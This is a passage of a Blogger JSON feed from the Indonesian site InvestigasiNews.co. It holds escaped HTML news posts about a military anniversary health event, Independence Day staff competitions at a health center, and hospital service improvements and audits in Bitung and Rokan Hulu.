"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2L79p6mbQBwVMqGbg4yVD_aN5TZ_b1pwSYuNpiWW8L2zcXfHcgcD-CqfrCFwK6MblS5DXG7nBhEcLhY668f0H-u48M-nYZr-c9-8guw9nBWpV9V02CwEIaNcWJJnCgNoSyjJ2kVvQO8wlwL1vFzsY9IiZRAn_skOJxCcdcO5jbzm6JZne6H4CVjcQGrQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7654949100228461112"},"published":{"$t":"2024-09-23T16:04:00.000+07:00"},"updated":{"$t":"2024-09-23T16:05:05.954+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Korem 045\/ Gaya Gelar Baksos dan Bakti Kesehatan, HUT Ke-79 TNI Tahun 2024"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgss6oNcIOEoQCf-ThorDZARaS3hH6D-YEW2Z1fXfNC5cNgwzIv_Uo-bC74RZ8wA6irq0SnvgiJ12boDFegyccRQ1BhAOw9FYO31FTP3uT7ua5cIU8kcnMC4lI77McGyHea8cPD3Ip2HUOTq183aw1HD4LxLwEFzRgF44bH6l1SJkYu54VPOfJh3qgK2pw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgss6oNcIOEoQCf-ThorDZARaS3hH6D-YEW2Z1fXfNC5cNgwzIv_Uo-bC74RZ8wA6irq0SnvgiJ12boDFegyccRQ1BhAOw9FYO31FTP3uT7ua5cIU8kcnMC4lI77McGyHea8cPD3Ip2HUOTq183aw1HD4LxLwEFzRgF44bH6l1SJkYu54VPOfJh3qgK2pw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EFoto: Korem 045\/ Gaya Gelar Baksos dan Bakti Kesehatan, HUT Ke-79 TNI Tahun 2024.\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPangkalpinang - Korem 045\/Garuda Jaya menggelar bakti sosial, bakti kesehatan dan makan gratis UMKM bersama masyarakat di wilayah Provinsi Kepulauan Bangka Belitung dalam rangka memperingati HUT Ke-79 TNI Tahun 2024 yang dilaksanakan secara serentak dan tersebar di wilayah Korem 045\/Gaya, tempat Rumah Sakit Tk.IV Batin Tikal Pangkalpinang, Minggu ( 22\/09\/2024)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan HUT Ke-79 TNI Tahun 2024 dengan tema “TNI Modern Bersama Rakyat Siap Mengawal Suksesi Kepemimpinan Nasional Untuk Indonesia Maju”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDanrem 045\/Gaya Brigjen TNI Safta Feryansyah, S.E.,S.I.P.,M.Han wawancara dengan awak media menyampaikan hari ini kita telah melaksanakan bakti sosial dan bakti kesehatan. Kami dari jajaran TNI ada Danrem, Danlanal, Danlanud kemudian dari pemerintah daerah, Polda termasuk dari PT.Timah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHari kita pusatkan kegiatan di rumah sakit batin tikal. Adapun kegiatan yang kita laksanakan pengobatan gratis, donor darah, sunatan massal dan makan siang gratis.Tujuan untuk masyarakat di wilayah Pangkalpinang khusus dan umumnya masyarakat wilayah Bangka Belitung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Targetnya untuk kegiatan HUT TNI, jadi TNI bersama dengan rakyat bisa bersama-sama membangun masyarakat yang lebih baik,” Ujar Danrem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Nakes yang terlibat dala bakti kesehatan, tim kesehatan kita ini bergabung dengan kedokteran atau kesehatan dari Kepolisian, kemudian dari TNI rumah sakit batin tikal itu sendiri, dari Lanal dan Lanud kita bergabung untuk bakti TNI ini,” Jelas Danrem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian berikutnya Korem jajaran 045\/Gaya melaksanakan olahraga, puncaknya nanti HUT TNI tanggal 5 Oktober dan dilanjutkan perlombaan dilaksanakan dibulan Oktober nanti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHadir dalam kegiatan tersebut Kapolda Kep.Babel, Ketua PMI Kep. Babel, para Kasi Kasrem 045\/Gaya, para Dandim Jajaran Korem 045\/Gaya, Dandenpom II\/5 Bangka, Danlanal Babel, Danlanud HAS Hanandjoeddin diwakili Danpos Bangka, Wakapolresta Pangkalpinang, Kadinkes Kep. Babel, Perwakilan PT. Timah Tbk, Ketua Hipakad Babel, Ketua PPAD Babel,\u003C\/div\u003E\u003Cdiv\u003EIbu-ibu persit Kartika Candra kirana PD II\/Swj Koor Cab Rem 045\/Gaya dan masyarakat kota Pangkalpinang. (**\/A)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7654949100228461112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7654949100228461112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2024\/09\/korem-045-gaya-gelar-baksos-dan-bakti.html","title":"Korem 045\/ Gaya Gelar Baksos dan Bakti Kesehatan, HUT Ke-79 TNI Tahun 2024"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgss6oNcIOEoQCf-ThorDZARaS3hH6D-YEW2Z1fXfNC5cNgwzIv_Uo-bC74RZ8wA6irq0SnvgiJ12boDFegyccRQ1BhAOw9FYO31FTP3uT7ua5cIU8kcnMC4lI77McGyHea8cPD3Ip2HUOTq183aw1HD4LxLwEFzRgF44bH6l1SJkYu54VPOfJh3qgK2pw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1416007866120009277"},"published":{"$t":"2024-08-31T13:16:00.000+07:00"},"updated":{"$t":"2024-08-31T13:17:42.554+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Memeriahkan HUT RI Ke-79, Kapus UPT Secanggang Mengelar Berbagai Macam Perlombaan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSU1Z--k89kVNZIdV4_1t0UGiU0Myi17coF8LUB46kpt2J_WDkiornTEYt60nK-YH1DuXAGS8n4PbUpwAFzbOtmFSXuRpbiElqalwPTg_TqCgox_MbbiI15HYYJOumZLCXazEnIi0Mfc37CUQ6dwbOX4saOJZgEsp6f3O7Hm7sYbykmrnEuWu8ORKK1_w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSU1Z--k89kVNZIdV4_1t0UGiU0Myi17coF8LUB46kpt2J_WDkiornTEYt60nK-YH1DuXAGS8n4PbUpwAFzbOtmFSXuRpbiElqalwPTg_TqCgox_MbbiI15HYYJOumZLCXazEnIi0Mfc37CUQ6dwbOX4saOJZgEsp6f3O7Hm7sYbykmrnEuWu8ORKK1_w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXVPE3gBR5HBO5nRPJ9UbEsdH1GNxhKwr-pOBqZam6RURNCOGXkHcoSV4A15QJ2-ojxoCMvsqfuwRdRxzHgmgF03s7fc_bZf64L2Cpr6dl3fcHtXSBLQ4Mt62UakwyiYMQAx5rJUDf46_Rsijp_bgDB1XJgh3VgIz9Fz-3JJRAWx8i3TDJK9VCvJmnls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXVPE3gBR5HBO5nRPJ9UbEsdH1GNxhKwr-pOBqZam6RURNCOGXkHcoSV4A15QJ2-ojxoCMvsqfuwRdRxzHgmgF03s7fc_bZf64L2Cpr6dl3fcHtXSBLQ4Mt62UakwyiYMQAx5rJUDf46_Rsijp_bgDB1XJgh3VgIz9Fz-3JJRAWx8i3TDJK9VCvJmnls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto; Memeriahkan HUT RI Ke-79, Kapus UPT Secanggang Mengelar Berbagai Macam Perlombaan.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkat (Sumut) - Dalam rangka memperingati Hari Kemerdekaan RI ke-79, Yus Malinda, S.Kep.Bd, Kepala UPT Puskesmas (Kapus) Secanggang Kecamatan Secanggang Kabupaten Langkat (Sumut), pada Hari kamis (29-8-2024) mengelar berbagai macam\u0026nbsp; perlombaan yang diikuti oleh seluruh Staf Puskesmas Secanggang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerlombaan itu digelar di Aula Puskesmas Secanggang, mulai jam 09:00 WIB hingga selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perlombaan ini selain mengenang jasa para pahlawan terdahulu, yang telah memperjuangkan kemerdekaan tanah air Republik Indonesia ini, juga bertujuan untuk meningkatkan kekompakandan meningkatkan semangat serta memberikan motivasi kepada seluruh staf\u0026nbsp; Puskesmas, agar tetap optimal dalam memberikan pelayanan kepada masyarakat\", ujar Yus Malinda, Kamis 29\/08\/2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy4RWyeBgXJwDfV6Ejq84qakijGhNSFvH_OX8l__YUJ2szsv9C4xPhtbPdpI3SeSDj0Jeilm_ep0Xs03rDGlSj8c94uSkyXWjbnKlJ45ZwhS5tjjbuyR84MRpkEzm5LEjBintkWxY3oS7-5ubsruICosnJGM1gh0CyDwFjI7aDC-KvdWuJAsPoYTnHQGc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy4RWyeBgXJwDfV6Ejq84qakijGhNSFvH_OX8l__YUJ2szsv9C4xPhtbPdpI3SeSDj0Jeilm_ep0Xs03rDGlSj8c94uSkyXWjbnKlJ45ZwhS5tjjbuyR84MRpkEzm5LEjBintkWxY3oS7-5ubsruICosnJGM1gh0CyDwFjI7aDC-KvdWuJAsPoYTnHQGc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EKapus juga merasa senang dan bangga atas terselenggaranya kegiatan perlombaan ini, berkat kerja sama yang baik, seluruh para staf dan para pegawai yang bertugas di puskesmas Secanggang ini.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Adapun rangkaian perlombaan yang digelar, seperti, lomba makan biscuit yang diletakan di wajah, lomba liwetan per grup, lomba masukan paku dalam botol, lomba estapet bawak karet pakai pifet, lomba masukan pifet pakai bibir kebotol\", sambungnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerlihat juga lomba makan kerupuk yang persertanya bukan hanya diikuti oleh para wanita saja, tapi para laki- laki pun diikut sertakan juga, lomba masak bergizi, hampir semua jenis masakan ditampilkan, bukan hanya masakan saja yang diperlombakan, minuman pun juga tampilkan, jenis perlombaan yang dilombakan tersebut, para pesertanya dibagi menjadi 7 kelompok, sebagai dewan juri 1 Kapus secanggang, dan sebagai dewan juri 2 Ka.TU puskemas Secanggang\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerlombaan yang diikut oleh para ASN dan Staf sampai Dokter pun ikut dalam perlombaan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHadiah yang diperebutkan berupa, minyak makan, ceret air minum, cangkir tempat tisu, baskom, tempat buah, tempat nasi, dan pewangi pakaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPantauan awak Media INVESTIGASINEWS.CO\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ewalaupun hadiah yang diperebutkan itu hanya sederhana, namun para pesertanya dalam acara perlombaan tersebut terlihat sangat meriah. dan para peserta lomba pun terlihat sangat antusias sekali dalam memerihkan peringatan HUT ke 79 rasa kebersamaan dan juga kekompakan diantara Kepala UPT\u0026nbsp; Yusmalinda,S.Keb.Bd, dan Ka.TU serta Nakes dan juga seluruh stapnya tampak harmonis.***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita (Hermansyah).\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1416007866120009277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1416007866120009277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2024\/08\/memeriahkan-hut-ri-ke-79-kapus-upt.html","title":"Memeriahkan HUT RI Ke-79, Kapus UPT Secanggang Mengelar Berbagai Macam Perlombaan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSU1Z--k89kVNZIdV4_1t0UGiU0Myi17coF8LUB46kpt2J_WDkiornTEYt60nK-YH1DuXAGS8n4PbUpwAFzbOtmFSXuRpbiElqalwPTg_TqCgox_MbbiI15HYYJOumZLCXazEnIi0Mfc37CUQ6dwbOX4saOJZgEsp6f3O7Hm7sYbykmrnEuWu8ORKK1_w=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8575646007976433621"},"published":{"$t":"2024-06-04T10:03:00.000+07:00"},"updated":{"$t":"2024-06-04T10:04:25.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"RSUD Manembo-Nembo Bitung Komitmen Tingkatkan Kualitas Mutu Pelayanan Kesehatan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhD9zkqy2-nTYhnxmwedlA4YNB6WagKsPdYiSebxS11Ry21FXm3x6mtwQ4ewI0RpKieAT5Qd2lrTAeVmn2IZopn4gjt0ZwFW-755cvf1Lo8T1lvdIAY1qxAofHetXbcLKrgCWP22v2SMQHcLRPiD4WnYo2JtJj6R76X0zRcy4sDDkxIGx0JT4U2zR0S79Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhD9zkqy2-nTYhnxmwedlA4YNB6WagKsPdYiSebxS11Ry21FXm3x6mtwQ4ewI0RpKieAT5Qd2lrTAeVmn2IZopn4gjt0ZwFW-755cvf1Lo8T1lvdIAY1qxAofHetXbcLKrgCWP22v2SMQHcLRPiD4WnYo2JtJj6R76X0zRcy4sDDkxIGx0JT4U2zR0S79Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: RSUD Manembo-Nembo Bitung Komitmen Tingkatkan Kualitas Mutu Pelayanan Kesehatan.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKota Bitung - Rumah Sakit Umum Daerah (RSUD) Manembo-nembo Bitung\u0026nbsp; berkomitmen terus meningkatkan kualitas pelayanan dan kenyamanan para pasien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERumah sakit yang terletak di kota Bitung ini menerapkan berbagai inovasi yang saat ini sudah mulai dijalankan, dengan tagline “care and trust”\u0026nbsp; yang artinya melayani dan dipercaya juga\u0026nbsp; sebagai rumah sakit yang paripurna untuk pelayanan pasien\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur RS Manembo-nembo DR.dr Nicolas Chally Tirayoh M.Kes mengatakan berbagai inovasi sudah dilakukan untuk meningkatkan kualitas pelayanan kesehatan RSUD Manembo-nembo seperti pelayanan rumah sakit yang saat ini menggunakan teknologi IT yang menyesuaikan dengan pekembangan jaman. Saat ini RSUD Manembo-nembo sudah pakai sistem SIMRS atau Sistem Informasi Manajemen Rumah Sakit, dimana akan menuju paperless\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhsCLQ4tnkRoEwGqEav02G2Yv86dDQ9awey8g10I_c6kEJupFJrHR-xA45GvOr7RoXq2n_3AuJXMQjpLH675AjPVxysBLtyyYpO_Ys30nuraWZ4Vps2fdDjkXZP18LuabC8J6ecirU3OxgLFH0zhA7c9p45tlNBhMcNYhun4WHMmUrOBrnJ9sao5g8QZzI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhsCLQ4tnkRoEwGqEav02G2Yv86dDQ9awey8g10I_c6kEJupFJrHR-xA45GvOr7RoXq2n_3AuJXMQjpLH675AjPVxysBLtyyYpO_Ys30nuraWZ4Vps2fdDjkXZP18LuabC8J6ecirU3OxgLFH0zhA7c9p45tlNBhMcNYhun4WHMmUrOBrnJ9sao5g8QZzI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Jadi tidak pake kertas lagi, semua pake komputer, Begitu juga pasien yang akan datang ke rumah sakit ini tinggal daftar lewat handphone pakai mobile JKN,\u0026nbsp; langsung dapat nomor jadi tidak perlu antri dan ini sudah dimulai pada Januari lalu,” ungkap Tirayoh yang ditemui di ruang kerjanya Jumat (31\/5\/2024)\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERumah Sakit Manembo-nembo sendiri selain melayani BPJS dan pelayanan umum ada juga klinik khusus pelaut yaitu medical check up bagi pelaut yang ingin berlayar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara untuk tenaga medis atau dokter-dokter banyak yang sudah bergabung karena kalau dulu pernah tidak dibayar kalau sekarang gaji, insentif dan juga jasa dibayar, dimana tahun ini semua lancar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Adapun nanti kalau ada selisih atau hutang itu akan diselesaikan semua, Dengan peningkatan PAD sekarang Diharapkan tahun ini selesai, semua hutang -hutang yang ada di Rumah Sakit Manembo-nembo bisa terselesaikan,” kata Tirayoh\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk PAD RSUD Manembo-nembo dua tahun lalu peningkatan sekitar Rp 800 juta, tahun pertama meningkat sampai Rp 1,2 M, memasuki tahun kedua sudah sampai Rp 4 M lebih mendekati Rp 5 M ini merupakan on the track atau sesuai target\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU__9wk3za5X7-DPsM9TCDbGDx8R2HTrItFTYpbl71JoQVcbHtslhx0I7CeWfCSIUsGadT5D_0DqDUBWP79was63eVO2cjuxQ2W7QcZrCtGCngpQ3rgofMa6CMpOv7xQ9gQ6b2uJ2_S6Go2OTNfj2VgmYF2zH7_F1VfXgh0vwmscaO2DXuHi_t3NN-038\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU__9wk3za5X7-DPsM9TCDbGDx8R2HTrItFTYpbl71JoQVcbHtslhx0I7CeWfCSIUsGadT5D_0DqDUBWP79was63eVO2cjuxQ2W7QcZrCtGCngpQ3rgofMa6CMpOv7xQ9gQ6b2uJ2_S6Go2OTNfj2VgmYF2zH7_F1VfXgh0vwmscaO2DXuHi_t3NN-038\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Sementara untuk target PAD yang diberikan Pemerintah provinsi Sulut sebesar Rp 42 M satu tahun, sekarang sudah Rp 17 M jadi sudah mendekati 50 persen,\u0026nbsp; dan ini masih di bulan Mei, Jadi diharapkan kalau Rp 42 M harusnya lewat atau melebihi target,” pungkas Tirayoh.*** David Gosali\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8575646007976433621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8575646007976433621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2024\/06\/rsud-manembo-nembo-bitung-komitmen.html","title":"RSUD Manembo-Nembo Bitung Komitmen Tingkatkan Kualitas Mutu Pelayanan Kesehatan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhD9zkqy2-nTYhnxmwedlA4YNB6WagKsPdYiSebxS11Ry21FXm3x6mtwQ4ewI0RpKieAT5Qd2lrTAeVmn2IZopn4gjt0ZwFW-755cvf1Lo8T1lvdIAY1qxAofHetXbcLKrgCWP22v2SMQHcLRPiD4WnYo2JtJj6R76X0zRcy4sDDkxIGx0JT4U2zR0S79Y=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3628053267013535305"},"published":{"$t":"2023-09-22T19:00:00.000+07:00"},"updated":{"$t":"2023-09-22T19:01:14.013+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Klarifikasi Berbagai Masalah dan Progres Kinerja RSUD dalam Menjawab Berbagai Isu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF8-f9I-1rmQ_upN875XwC8ueJ3sisZnvOFDM67BGvXT09ZEA6J1xsmXIMoykIQN2s-JLFi0RzfA3v3X1bVtsoymL739Zmzkcmvv9sWFD4yUQaUoSY2xv2upxz0qHOHlwqff9uH-nt2jfNDcAYmDKSE9QyXg1vvkrK4HZjc_rtBaMSofCxilYLJ1Foido\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF8-f9I-1rmQ_upN875XwC8ueJ3sisZnvOFDM67BGvXT09ZEA6J1xsmXIMoykIQN2s-JLFi0RzfA3v3X1bVtsoymL739Zmzkcmvv9sWFD4yUQaUoSY2xv2upxz0qHOHlwqff9uH-nt2jfNDcAYmDKSE9QyXg1vvkrK4HZjc_rtBaMSofCxilYLJ1Foido\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Klarifikasi Berbagai Masalah dan Progres Kinerja RSUD dalam Menjawab Berbagai Isu.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ERokan hulu - Pada tahun 2022 telah dilaksanakan joint audit gedung 6 lantai oleh pihak inspektorat Rokan Hulu, BPKP Provinsi Riau, Dinkes Rokan Hulu, RSUD Rokan Hulu dan Lembaga Audit Independen dari LP2M Universitas Riau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini disampaikan oleh Direktur RSUD Rohul\u0026nbsp; dr. Zuldi Afki, Sp,P dan Kabid Humas Sogirin.SKM,MM pada awak media di ruang kerjanya, Jum,at (22\/09\/2023).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikatakan dr. Zuldi Afki bahwa Joint Audit tersebut mencakup penilaian kembali kontruksi gedung, arsitektur termasuk mekanika\/ elektrikal dan sarana pendukung lainnya. Hasil Audit merekomendasikan untuk melanjutkan pembangunan dan pemanfaatan gedung 